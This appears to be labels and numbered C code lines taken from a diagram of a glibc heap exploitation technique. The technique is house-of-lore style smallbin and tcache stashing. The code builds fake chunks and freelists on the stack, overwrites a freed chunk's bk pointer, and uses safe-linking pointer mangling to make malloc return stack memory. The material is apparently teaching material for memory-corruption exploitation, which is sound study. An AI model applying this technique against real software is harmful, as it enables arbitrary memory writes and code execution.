 fake_freelist[0]
(fake_chunk0)
prev_size
size
pos0
fd
fake_freelist[1]
fake_freelist[1]
(fake_chunk1)
prev_size
size
pos1
fd
fake_freelist[2]
fake_freelist[2]
(fake_chunk2)
prev_size
size
pos2
fd
fake_freelist[3]
fake_freelist[3]
(fake_chunk3)
prev_size
size
fd
fake_freelist[4]
fake_freelist[4]
(fake_chunk4)
prev_size
size
fd
fake_freelist[5]
fake_freelist[5]
(fake_chunk5)
prev_size
size
fd
fake_freelist[6]
fake_freelist[6]
(fake_chunk6)
prev_size
size
fd
NULL
smallbin[15]
bk
fd
bk
victim_chunk
fd
victim_chunk
prev_size
0x111
p3, victim
fd
stack_buffer_1
...
dummies[0~6]
...
stack_buffer_2
(fake_chunkB)
0
0
B
stack_buffer_1
fake_freelist[0]
stack_buffer_1
(fake_chunkA)
0
0
A
victim_chunk
stack_buffer_2
unsorted bin
bk
fd
tcache[15]
pos2
fake_chunk2->fd
pos2>>12 ^ pos1
fake_chunk1->fd
pos1>>12 ^ pos0
fake_chunk0->fd
pos0>>12 ^ B
fake_chunkB->fd
B>>12 ^ A
fake_chunkB->fd
A>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);